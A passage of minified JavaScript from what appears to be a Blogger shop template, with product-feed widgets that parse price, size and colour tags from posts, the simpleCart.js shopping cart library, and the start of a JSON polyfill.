        return a / 2 > e ? .5 * jQuery.easing.easeInBounce(n, 2 * e, 0, u, a) + t : .5 * jQuery.easing.easeOutBounce(n, 2 * e - a, 0, u, a) + .5 * u + t
    }
});
"use strict";
$(function () {
    function s(h, f, t, e) {
        (f.match("recent-label") || f.match("recent-flash") || f.match("mega-menus") || f.match("related")) && (t = "recent" == e ? "/feeds/posts/default?alt=json-in-script&max-results=" + t : "random" == e ? "/feeds/posts/default?max-results=" + t + "&start-index=" + (Math.floor(Math.random() * t) + 1) + "&alt=json-in-script" : "/feeds/posts/default/-/" + e + "?alt=json-in-script&max-results=" + t, $.ajax({
            url: t,
            type: "get",
            dataType: "jsonp",
            beforeSend: function () {
                f.match("recent-label") && h.html("").parent().addClass("")
            },
            success: function (t) {
                var e, s, i, a;
                if (f.match("content_b") ? e = "<ul>" : f.match("recent-label") ? e = '<ul class="recent-label bow">' : f.match("recent-flash") ? e = '<ul class="recent-widget no-bow">' : f.match("mega-menus") ? e = '<ul class="mega-neds">' : f.match("related") && (e = '<ul class="related-posts bow">'), null != (t = t.feed.entry)) {
                    for (var n = 0, o = t; n < o.length; n++) {
                        var d = function (t, e) {
                                for (var s = 0; s < t[e].link.length; s++)
                                    if ("alternate" == t[e].link[s].rel) {
                                        var i = t[e].link[s].href;
                                        break
                                    } return i
                            }(o, n),
                            l = '<a href="' + d + '">' + o[n].title.$t + "</a>",
                            r = (p = c = a = i = void 0, a = (s = o)[r = n].title.$t, c = s[r].content.$t, p = $("<div>").html(c), "media$thumbnail" in s[r] ? (i = (r = s[r].media$thumbnail.url).replace("s72-c", "s260-c"), -1 < c.indexOf("youtube.com/embed") && (i = r.replace("/default.", "/hqdefault."))) : i = -1 < c.indexOf("<img") ? p.find("img:first").attr("src") : noThumbnail, '<img alt="' + a + '" src="' + i + '"/>'),
                            c = (p = c = void 0, a = (a = o)[i = n].content.$t, a = (i = $("<div>").html(a)).find('strike:contains("price/")'), i = i.find('strike:contains("off/")'), 0 < a.length && (c = a.text().split("/")[1]), 0 < i.length && (p = i.text().split("/")[1]), [null != c ? '<span class="terga" data-text=".00">' + c + "</span>" : "", null != p ? '<span class="product_discount show">' + p + "</span>" : ""]),
                            p = "";
                        f.match("bx") ? p += "" : f.match("recent-label") || f.match("mega-menus") ? p += '<li class="hot-item item-' + n + '"><div class="hot-item-inner"><a href="' + d + '">' + r + "</a>" + c[1] + '<div class="product-info"><h2 class="post-title">' + l + "</h2>" + c[0] + "</div></div></li>" : f.match("recent-flash") ? p += '<li class="item-' + n + '"><a class="post-image-link" href="' + d + '">' + r + '</a><div class="product-info"><h2 class="post-title">' + l + "</h2>" + c[0] + "</div></div></li>" : f.match("related") && (p += '<li class="related-item item-' + n + '"><div class="post-image-wrap"><a class="post-image-link" href="' + d + '">' + r + "</a>" + c[1] + '</div><h2 class="post-title">' + l + "</h2>" + c[0] + "</li>"), o[n].title.$t.trim() != $(".post-title.item_name").text().trim() && (e += p)
                    }
                    e += "</ul>"
                }
                f.match("bx") ? (h.addClass("").append(e), h.find("").attr("", function (t, e) {
                    return e.replace(e, "")
                })) : f.match("recent-label") ? h.html(e).parent().addClass("show-hot") : h.html(e)
            }
        }))
    }
    $(".post-shop-info").each(function () {
        var e = $(this),
            t = e.data("id");
        $.ajax({
            url: "/feeds/posts/default/" + t + "?alt=json",
            type: "get",
            dataType: "jsonp",
            success: function (t) {
                t = t.entry.content.$t, 0 < (t = $("<div>").html(t).find('strike:contains("priceold/")')).length && (t = t.text().split("/")[1], e.find(".discount").text(t).parent().addClass("show"))
            }
        })
    }), $(".post-shop-info").each(function () {
        var s = $(this),
            t = s.data("id");
        $.ajax({
            url: "/feeds/posts/default/" + t + "?alt=json",
            type: "get",
            dataType: "jsonp",
            success: function (t) {
                var e = t.entry.content.$t,
                    e = (t = $("<div>").html(e)).find('strike:contains("price/")'),
                    t = t.find('strike:contains("off/")');
                0 < e.length && (e = e.text().split("/")[1], s.find(".terga").text(e).parent().addClass("show")), 0 < t.length && (t = t.text().split("/")[1], s.find(".product_discount").text(t).addClass("show"), -1 < s.find(".product_discount").text().indexOf("Out") && s.find(".item_add").remove())
            }
        })
    }), $(".product-wrap .post-body").each(function () {
        var t = $(this).find('strike:contains("size/")');
        if (0 < t.length) {
            var e, s = t.text().split("/");
            for (e in s[1], s) "size" != s[e] && $(".pst-right").find(".item_size").append("<option value=" + s[e] + ">" + s[e] + "</option>").addClass("show");
            t.hide()
        } else $(".pst-right").find(".product-size").hide()
    }), $(".product-wrap .post-body").each(function () {
        var t = $(this).find('strike:contains("color/")');
        if (0 < t.length) {
            var e, s = t.text().split("/");
            for (e in s[1], s) "color" != s[e] && $(".pst-right").find(".item_color").append("<option value=" + s[e] + ">" + s[e] + "</option>").addClass("show");
            t.hide()
        } else $(".pst-right").find(".product-color").hide()
    }), $(".product-wrap .post-body").each(function () {
        var t, e = (i = $(this)).find('strike:contains("price/")'),
            s = i.find('strike:contains("off/")'),
            i = (i = i.find('strike:contains("size/")')).find('strike:contains("color/")');
        0 < e.length && (t = e.text().split("/")[1], $(".bks-product").find(".terga").text(t).parent().addClass("show"), e.hide()), 0 < i.length && (t = i.text().split("/")[1], $(".bks-product").find(".product-size select").val(t), i.hide(), $(".bks-product").find(".product-color select").val(t), i.hide()), 0 < s.length && (i = s.text().split("/")[1], $(".bks-product").find(".product_discount").text(i).addClass("show"), s.hide(), -1 < $(".bks-product").find(".product_discount").text().indexOf("Out") && $(".bks-product").find(".item_add").remove())
    }), $(".product-wrap .post-body").each(function () {
        var t, e = $(this).find('strike:contains("priceold/")');
        0 < e.length && (t = e.text().split("/")[1], $(".bks-product").find(".discount").text(t).parent().addClass("show"), e.hide())
    }), $(".mega-menus .mega-sub").each(function () {
        var t = $(this),
            e = t.text().trim();
        s(t, e.toLowerCase(), 6, e.split("/")[0])
    }), $(".flash-wrap .widget-content").each(function () {
        var t = $(this),
            e = t.text().trim();
        s(t, e.toLowerCase(), (e = e.split("/"))[0], e[1])
    }), $(".related-ready").each(function () {
        var t = $(this),
            e = t.find(".related-tag").data("label");
        s(t, "related", 4, e)
    })
});
 //]]>
 </script>
<script>
//<![CDATA[
(jQuery);
var JSON;
! function (m, y) {
    function g(t, e) {
        return typeof t === e
    }

    function v(t) {
        return void 0 === t
    }

    function b(t) {
        return g(t, "function")
    }

    function _(t) {
        return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
    }
    var x = "string",
        C = function (t) {
            function s(t) {
                return p.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function e() {
                if (!p.isReady) {
                    try {
                        y.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(e, 1)
                    }
                    p.init()
                }
            }
            var r = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                i = 0,
                o = {},
                a = t || "simpleCart",
                c = {};
            t = {}, t = {};
            var u, l, n = m.localStorage,
                h = m.console || {
                    msgs: [],
                    log: function (t) {
                        h.msgs.push(t)
                    }
                },
                f = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    IDR: {
                        code: "IDR",
                        symbol: "Rp",
                        name: "Rupiah"
                    }
                },
                p = function (t) {
                    return b(t) ? p.ready(t) : g(t, "object") ? p.extend(d, t) : void 0
                };
            return p.extend = function (t, e) {
                    for (var n in v(e) && (e = t, t = p), e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, p.extend({
                    copy: function (t) {
                        return (t = C(t)).init(), t
                    }
                }), p.extend({
                    isReady: !1,
                    add: function (t, e) {
                        var n = new p.Item(t || {}),
                            t = !0,
                            e = !0 === e && e;
                        return !(!e && !1 === (t = p.trigger("beforeAdd", [n]))) && ((t = p.has(n)) ? (t.increment(n.quantity()), n = t) : o[n.id()] = n, p.update(), e || p.trigger("afterAdd", [n, v(t)]), n)
                    },
                    each: function (t, e) {
                        var n, r, i, a = 0;
                        if (b(t)) r = t, i = o;
                        else {
                            if (!b(e)) return;
                            r = e, i = t
                        }
                        for (n in i)
                            if (Object.prototype.hasOwnProperty.call(i, n)) {
                                if (!1 === r.call(p, i[n], a, n)) break;
                                a += 1
                            }
                    },
                    find: function (t) {
                        var e = [];
                        return g(o[t], "object") ? o[t] : (g(t, "object") ? p.each(function (r) {
                            var i = !0;
                            p.each(t, function (t, e, n) {
                                return g(t, x) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), r.get(n) && parseFloat(r.get(n)) <= t || (i = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), r.get(n) && parseFloat(r.get(n)) < t || (i = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), r.get(n) && parseFloat(r.get(n)) >= t || (i = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), r.get(n) && parseFloat(r.get(n)) > t || (i = !1)) : r.get(n) && r.get(n) === t || (i = !1) : r.get(n) && r.get(n) === t || (i = !1), i
                            }), i && e.push(r)
                        }) : v(t) && p.each(function (t) {
                            e.push(t)
                        }), e)
                    },
                    items: function () {
                        return this.find()
                    },
                    has: function (e) {
                        var n = !1;
                        return p.each(function (t) {
                            t.equals(e) && (n = t)
                        }), n
                    },
                    empty: function () {
                        var e = {};
                        p.each(function (t) {
                            !1 === t.remove(!0) && (e[t.id()] = t)
                        }), o = e, p.update()
                    },
                    quantity: function () {
                        var e = 0;
                        return p.each(function (t) {
                            e += t.quantity()
                        }), e
                    },
                    total: function () {
                        var e = 0;
                        return p.each(function (t) {
                            e += t.total()
                        }), e
                    },
                    grandTotal: function () {
                        return p.total() + p.tax() + p.shipping()
                    },
                    update: function () {
                        p.save(), p.trigger("update")
                    },
                    init: function () {
                        p.load(), p.update(), p.ready()
                    },
                    $: function (t) {
                        return new p.ELEMENT(t)
                    },
                    $create: function (t) {
                        return p.$(y.createElement(t))
                    },
                    setupViewTool: function () {
                        var t, e, n = m;
                        for (e in r)
                            if (Object.prototype.hasOwnProperty.call(r, e) && m[e] && (t = r[e].replace("*", e).split("."), (t = t.shift()) && (n = n[t]), "function" == typeof n)) {
                                u = n, p.extend(p.ELEMENT._, c[e]);
                                break
                            }
                    },
                    ids: function () {
                        var e = [];
                        return p.each(function (t) {
                            e.push(t.id())
                        }), e
                    },
                    save: function () {
                        p.trigger("beforeSave");
                        var e = {};
                        p.each(function (t) {
                            e[t.id()] = p.extend(t.fields(), t.options())
                        }), n.setItem(a + "_items", JSON.stringify(e)), p.trigger("afterSave")
                    },
                    load: function () {
                        o = {};
                        var t = n.getItem(a + "_items");
                        if (t) {
                            try {
                                p.each(JSON.parse(t), function (t) {
                                    p.add(t, !0)
                                })
                            } catch (t) {
                                p.error("Error Loading data:" + t)
                            }
                            p.trigger("load")
                        }
                    },
                    ready: function (t) {
                        b(t) ? p.isReady ? t.call(p) : p.bind("ready", t) : v(t) && !p.isReady && (p.trigger("ready"), p.isReady = !0)
                    },
                    error: function (t) {
                        var e = "";
                        g(t, x) ? e = t : g(t, "object") && g(t.message, x) && (e = t.message);
                        try {
                            h.log("simpleCart(js) Error:" + e)
                        } catch (t) {}
                        p.trigger("error", t)
                    }
                }), p.extend({
                    tax: function () {
                        var t = d.taxShipping ? p.total() + p.shipping() : p.total(),
                            e = p.taxRate() * t;
                        return p.each(function (t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function () {
                        return d.taxRate || 0
                    },
                    shipping: function (t) {
                        if (!b(t)) {
                            var e = d.shippingQuantityRate * p.quantity() + d.shippingTotalRate * p.total() + d.shippingFlatRate;
                            return b(d.shippingCustom) && (e += d.shippingCustom.call(p)), p.each(function (t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        p({
                            shippingCustom: t
                        })
                    }
                }), l = {
                    attr: function (t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function (t, e) {
                        return p.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function (t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function (t, e) {
                        return "<a href='javascript:;' class='" + a + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function (t, e) {
                        return "<a href='javascript:;' class='" + a + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function (t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function (t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + a + "_input'/>"
                    },
                    remove: function (t, e) {
                        return "<a href='javascript:;' class='" + a + "_remove'>" + (e.text || "") + "</a>"
                    }
                }, p.extend({
                    writeCart: function (t) {
                        var e, n, r = "table" === (u = d.cartStyle.toLowerCase()),
                            i = r ? "tr" : "div",
                            a = r ? "th" : "div",
                            o = r ? "td" : "div",
                            c = p.$create(u),
                            u = p.$create(i).addClass("headerRow");
                        for (p.$(t).html(" ").append(c), c.append(u), r = 0, n = d.cartColumns.length; r < n; r += 1) t = "item-" + ((e = s(d.cartColumns[r])).attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", u.append(p.$create(a).addClass(t).html(e));
                        return p.each(function (t, e) {
                            p.createCartRow(t, e, i, o, c)
                        }), c
                    },
                    createCartRow: function (t, e, n, r, i) {
                        var a, o, c;
                        for (e = p.$create(n).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id()), i.append(e), i = 0, n = d.cartColumns.length; i < n; i += 1) o = "item-" + ((a = s(d.cartColumns[i])).attr || (g(a.view, x) ? a.view : a.label || a.text || "cell")) + " " + a.className, c = t, c = (b(a.view) ? a.view : g(a.view, x) && b(l[a.view]) ? l[a.view] : l.attr).call(p, c, a), o = p.$create(r).addClass(o).html(c), e.append(o);
                        return e
                    }
                }), p.Item = function (t) {
                    function n() {
                        g(r.price, x) && (r.price = parseFloat(r.price.replace(p.currency().decimal, ".").replace(/[^0-9\.]+/gi, ""))), isNaN(r.price) && (r.price = 0), r.price < 0 && (r.price = 0), g(r.quantity, x) && (r.quantity = parseInt(r.quantity.replace(p.currency().delimiter, ""), 10)), isNaN(r.quantity) && (r.quantity = 1), r.quantity <= 0 && a.remove()
                    }
                    var r = {},
                        a = this;
                    for (g(t, "object") && p.extend(r, t), i += 1, r.id = r.id || "SCI-" + i; !v(o[r.id]);) i += 1, r.id = "SCI-" + i;
                    a.get = function (t, e) {
                        e = !e;
                        return v(t) ? t : b(r[t]) ? r[t].call(a) : v(r[t]) ? b(a[t]) && e ? a[t].call(a) : (!v(a[t]) && e ? a : r)[t] : r[t]
                    }, a.set = function (t, e) {
                        return v(t) || (r[t.toLowerCase()] = e, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || n()), a
                    }, a.equals = function (t) {
                        for (var e in r)
                            if (Object.prototype.hasOwnProperty.call(r, e) && "quantity" !== e && "id" !== e && t.get(e) !== r[e]) return !1;
                        return !0
                    }, a.options = function () {
                        var i = {};
                        return p.each(r, function (t, e, n) {
                            var r = !0;
                            p.each(a.reservedFields(), function (t) {
                                return t === n && (r = !1), r
                            }), r && (i[n] = a.get(n))
                        }), i
                    }, n()
                }, p.Item._ = p.Item.prototype = {
                    increment: function (t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), this.quantity() < 1 ? (this.remove(), null) : this
                    },
                    decrement: function (t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function (t) {
                        return !1 !== p.trigger("beforeRemove", [o[this.id()]]) && (delete o[this.id()], t || p.update(), null)
                    },
                    reservedFields: function () {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function () {
                        var e = {},
                            n = this;
                        return p.each(n.reservedFields(), function (t) {
                            n.get(t) && (e[t] = n.get(t))
                        }), e
                    },
                    quantity: function (t) {
                        return v(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function (t) {
                        return v(t) ? parseFloat(this.get("price", !0).toString().replace(p.currency().symbol, "").replace(p.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(p.currency().symbol, "").replace(p.currency().delimiter, "")))
                    },
                    id: function () {
                        return this.get("id", !1)
                    },
                    total: function () {
                        return this.quantity() * this.price()
                    }
                }, p.extend({
                    checkout: function () {
                        var t;
                        "custom" === d.checkout.type.toLowerCase() && b(d.checkout.fn) ? d.checkout.fn.call(p, d.checkout) : b(p.checkout[d.checkout.type]) ? (t = p.checkout[d.checkout.type].call(p, d.checkout)).data && t.action && t.method && !1 !== p.trigger("beforeCheckout", [t.data]) && p.generateAndSendForm(t) : p.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function (t) {
                        return p.extend(p.checkout, t)
                    },
                    generateAndSendForm: function (t) {
                        var r = p.$create("form");
                        r.attr("style", "display:none;"), r.attr("action", t.action), r.attr("method", t.method), p.each(t.data, function (t, e, n) {
                            r.append(p.$create("input").attr("type", "hidden").attr("name", n).val(t))
                        }), p.$("body").append(r), r.el.submit(), r.remove()
                    }
                }), p.extendCheckout({
                    SendForm: function (t) {
                        if (!t.url) return p.error("URL required for SendForm Checkout");
                        var n = {
                                currency: p.currency().code,
                                shipping: p.shipping(),
                                tax: p.tax(),
                                taxRate: p.taxRate(),
                                itemCount: p.find({}).length
                            },
                            e = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return p.each(function (t, e) {
                            var r, e = e + 1,
                                i = [];
                            n["item_name_" + e] = t.get("name"), n["item_quantity_" + e] = t.quantity(), n["item_price_" + e] = t.price(), p.each(t.options(), function (t, e, n) {
                                r = !0, p.each(d.excludeFromCheckout, function (t) {
                                    t === n && (r = !1)
                                }), r && i.push(n + ":" + t)
                            }), n["item_options_" + e] = i.join(",")
                        }), t.success && (n.return = t.success), t.cancel && (n.cancel_return = t.cancel), t.extra_data && (n = p.extend(n, t.extra_data)), {
                            action: e,
                            method: r,
                            data: n
                        }
                    }
                }), (t = {
                    bind: function (t, e) {
                        if (!b(e)) return this;
                        this._events || (this._events = {});
                        t = t.split(/ +/);
                        return p.each(t, function (t) {
                            !0 === this._events[t] ? e.apply(this) : v(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function (t, e) {
                        var n, r, i = !0;
                        if (this._events || (this._events = {}), !v(this._events[t]) && b(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; n < r; n += 1) i = this._events[t][n].apply(this, e || []);
                        return !1 !== i
                    }
                }).on = t.bind, p.extend(t), p.extend(p.Item._, t), p(t = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }), p.each(t, function (t, e, n) {
                    p.bind(n, function () {
                        b(d[n]) && d[n].apply(this, arguments)
                    })
                }), p.extend({
                    toCurrency: function (t, e) {
                        var n = parseFloat(t),
                            t = e || {},
                            t = p.extend(p.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !1
                            }, p.currency()), t),
                            n = (e = n.toFixed(t.accuracy).split("."))[1],
                            e = e[0],
                            e = p.chunk(e.reverse(), 3).join(t.delimiter.reverse()).reverse();
                        return (t.after ? "" : t.symbol) + e + (n ? t.decimal + n : "") + (t.after ? t.symbol : "")
                    },
                    chunk: function (t, e) {
                        return void 0 === e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function () {
                    return this.split("").reverse().join("")
                }, p.extend({
                    currency: function (t) {
                        if (g(t, x) && !v(f[t])) d.currency = t;
                        else {
                            if (!g(t, "object")) return f[d.currency];
                            f[t.code] = t, d.currency = t.code
                        }
                    }
                }), p.extend({
                    bindOutlets: function (t) {
                        p.each(t, function (t, e, n) {
                            p.bind("update", function () {
                                p.setOutlet("." + a + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function (t, e) {
                        e = e.call(p, t);
                        g(e, "object") && e.el ? p.$(t).html(" ").append(e) : v(e) || p.$(t).html(e)
                    },
                    bindInputs: function (t) {
                        p.each(t, function (t) {
                            p.setInput("." + a + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function (t, e, n) {
                        p.$(t).live(e, n)
                    }
                }), p.ELEMENT = function (t) {
                    this.create(t), this.selector = t || null
                }, p.extend(c, {
                    MooTools: {
                        text: function (t) {
                            return this.attr("text", t)
                        },
                        html: function (t) {
                            return this.attr("html", t)
                        },
                        val: function (t) {
                            return this.attr("value", t)
                        },
                        attr: function (t, e) {
                            return v(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function () {
                            return this.el.dispose(), null
                        },
                        addClass: function (t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function (t) {
                            return this.el.removeClass(t), this
                        },
                        append: function (t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function (r) {
                            return b(r) && p.each(this.el, function (t, e, n) {
                                r.call(e, e, t, n)
                            }), this
                        },
                        click: function (n) {
                            return b(n) ? this.each(function (e) {
                                e.addEvent("click", function (t) {
                                    n.call(e, t)
                                })
                            }) : v(n) && this.el.fireEvent("click"), this
                        },
                        live: function (t, n) {
                            var e = this.selector;
                            b(n) && p.$("body").el.addEvent(t + ":relay(" + e + ")", function (t, e) {
                                n.call(e, t)
                            })
                        },
                        match: function (t) {
                            return this.el.match(t)
                        },
                        parent: function () {
                            return p.$(this.el.getParent())
                        },
                        find: function (t) {
                            return p.$(this.el.getElements(t))
                        },
                        closest: function (t) {
                            return p.$(this.el.getParent(t))
                        },
                        descendants: function () {
                            return this.find("*")
                        },
                        tag: function () {
                            return this.el[0].tagName
                        },
                        submit: function () {
                            return this.el[0].submit(), this
                        },
                        create: function (t) {
                            this.el = u(t)
                        }
                    },
                    Prototype: {
                        text: function (n) {
                            return v(n) ? this.el[0].innerHTML : (this.each(function (t, e) {
                                $(e).update(n)
                            }), this)
                        },
                        html: function (t) {
                            return this.text(t)
                        },
                        val: function (t) {
                            return this.attr("value", t)
                        },
                        attr: function (n, r) {
                            return v(r) ? this.el[0].readAttribute(n) : (this.each(function (t, e) {
                                $(e).writeAttribute(n, r)
                            }), this)
                        },
                        append: function (e) {
                            return this.each(function (t, n) {
                                e.el ? e.each(function (t, e) {
                                    $(n).appendChild(e)
                                }) : _(e) && $(n).appendChild(e)
                            }), this
                        },
                        remove: function () {
                            return this.each(function (t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function (n) {
                            return this.each(function (t, e) {
                                $(e).addClassName(n)
                            }), this
                        },
                        removeClass: function (n) {
                            return this.each(function (t, e) {
                                $(e).removeClassName(n)
                            }), this
                        },
                        each: function (r) {
                            return b(r) && p.each(this.el, function (t, e, n) {
                                r.call(e, e, t, n)
                            }), this
                        },
                        click: function (n) {
                            return b(n) ? this.each(function (t, e) {
                                $(e).observe("click", function (t) {
                                    n.call(e, t)
                                })
                            }) : v(n) && this.each(function (t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function (t, n) {
                            var r;
                            b(n) && (r = this.selector, y.observe(t, function (t, e) {
                                e === u(t).findElement(r) && n.call(e, t)
                            }))
                        },
                        parent: function () {
                            return p.$(this.el.up())
                        },
                        find: function (t) {
                            return p.$(this.el.getElementsBySelector(t))
                        },
                        closest: function (t) {
                            return p.$(this.el.up(t))
                        },
                        descendants: function () {
                            return p.$(this.el.descendants())
                        },
                        tag: function () {
                            return this.el.tagName
                        },
                        submit: function () {
                            this.el[0].submit()
                        },
                        create: function (t) {
                            g(t, x) ? this.el = u(t) : _(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function (t, e) {
                            return v(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function (t) {
                            return this.passthrough("text", t)
                        },
                        html: function (t) {
                            return this.passthrough("html", t)
                        },
                        val: function (t) {
                            return this.passthrough("val", t)
                        },
                        append: function (t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function (t, e) {
                            return v(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function () {
                            return this.el.remove(), this
                        },
                        addClass: function (t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function (t) {
                            return this.el.removeClass(t), this
                        },
                        each: function (t) {
                            return this.passthrough("each", t)
                        },
                        click: function (t) {
                            return this.passthrough("click", t)
                        },
                        live: function (t, e) {
                            return u(y).delegate(this.selector, t, e), this
                        },
                        parent: function () {
                            return p.$(this.el.parent())
                        },
                        find: function (t) {
                            return p.$(this.el.find(t))
                        },
                        closest: function (t) {
                            return p.$(this.el.closest(t))
                        },
                        tag: function () {
                            return this.el[0].tagName
                        },
                        descendants: function () {
                            return p.$(this.el.find("*"))
                        },
                        submit: function () {
                            return this.el.submit()
                        },
                        create: function (t) {
                            this.el = u(t)
                        }
                    }
                }), p.ELEMENT._ = p.ELEMENT.prototype, p.ready(p.setupViewTool), p.ready(function () {
                    p.bindOutlets({
                        total: function () {
                            return p.toCurrency(p.total())
                        },
                        quantity: function () {
                            return p.quantity()
                        },
                        items: function (t) {
                            p.writeCart(t)
                        },
                        tax: function () {
                            return p.toCurrency(p.tax())
                        },
                        taxRate: function () {
                            return p.taxRate().toFixed()
                        },
                        shipping: function () {
                            return p.toCurrency(p.shipping())
                        },
                        grandTotal: function () {
                            return p.toCurrency(p.grandTotal())
                        }
                    }), p.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function () {
                            p.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function () {
                            p.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function () {
                            p.find(p.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), p.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function () {
                            p.find(p.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), p.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function () {
                            p.find(p.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function () {
                            var e = p.$(this),
                                n = e.parent(),
                                t = n.attr("class").split(" ");
                            p.each(t, function (t) {
                                t.match(/item-.+/i) && (t = t.split("-")[1], p.find(n.closest(".itemRow").attr("id").split("_")[1]).set(t, e.val()), p.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function () {
                            var i = {};
                            p.$(this).closest("." + a + "_shelfItem").descendants().each(function (t, e) {
                                var r = p.$(e);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && p.each(r.attr("class").split(" "), function (t) {
                                    var e, n;
                                    if (t.match(/item_.+/)) {
                                        switch (t = t.split("_")[1], e = "", r.tag().toLowerCase()) {
                                        case "input":
                                        case "textarea":
                                        case "select":
                                            (n = r.attr("type")) && ("checkbox" !== n.toLowerCase() && "radio" !== n.toLowerCase() || !r.attr("checked")) && "text" !== n.toLowerCase() && "number" !== n.toLowerCase() || (e = r.val());
                                            break;
                                        case "img":
                                            e = r.attr("src");
                                            break;
                                        default:
                                            e = r.text()
                                        }
                                        null !== e && "" !== e && (i[t.toLowerCase()] = i[t.toLowerCase()] ? i[t.toLowerCase()] + "," + e : e)
                                    }
                                })
                            }), p.add(i)
                        }
                    }])
                }), y.addEventListener ? m.DOMContentLoaded = function () {
                    y.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), p.init()
                } : y.attachEvent && (m.DOMContentLoaded = function () {
                    "complete" === y.readyState && (y.detachEvent("onreadystatechange", DOMContentLoaded), p.init())
                }),
                function () {
                    if ("complete" === y.readyState) return setTimeout(p.init, 1);
                    if (y.addEventListener) y.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), m.addEventListener("load", p.init, !1);
                    else if (y.attachEvent) {
                        y.attachEvent("onreadystatechange", DOMContentLoaded), m.attachEvent("onload", p.init);
                        var t = !1;
                        try {
                            t = null === m.frameElement
                        } catch (t) {}
                        y.documentElement.doScroll && t && e()
                    }
                }(), p
        };
    m.simpleCart = C()
}(window, document), JSON = JSON || {},
    function () {
        function p(t) {
            return t < 10 ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function (t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
            case "string":
                return f(u);
            case "number":
                return isFinite(u) ? String(u) : "null";
            case "boolean":
            case "null":
                return String(u);
            case "object":
                if (!u) return "null";
                if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                    for (a = u.length, n = 0; n < a; n += 1) o[n] = s(n, u) || "null";
                    return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                }
                if (q && "object" == typeof q)
                    for (a = q.length, n = 0; n < a; n += 1) "string" == typeof q[n] && ((i = s(r = q[n], u)) && o.push(f(r) + (h ? ":" : ":") + i));
                else
                    for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ":" : ":") + i);
